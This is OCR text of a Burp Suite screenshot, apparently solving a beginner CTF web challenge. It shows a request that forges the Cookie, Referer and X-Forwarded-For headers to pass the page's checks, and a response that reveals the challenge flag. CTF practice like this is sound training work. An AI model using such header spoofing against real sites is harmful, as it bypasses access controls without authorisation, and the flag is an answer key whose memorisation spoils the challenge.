 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://120.78.184.111:8080 ?
Request
Raw Params Headers Hex
POST /week1/how/index.php?want=yes HTTP/1.1
Host: 120.78.184.111:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Waterfox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Cookie: admin=1
Referer: www.bilibili.com
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
want=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 26 Jan 2019 13:24:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: admin=0
Content-Length: 540
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>换头大作战</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" media="screen" href="main.css" />
<script src="main.js"></script>
</head>
<body>
<form action="index.php" method="get">
想要flag嘛 : <input name="want" type="text">
<input type="submit" value="submit">
</form>
</body>
</html>
<br/>hgame{hTTp_HeaDeR_iS_Ez}
? < + > Type a search term 0 matches
先知社区
Ready 735 bytes | 56 millis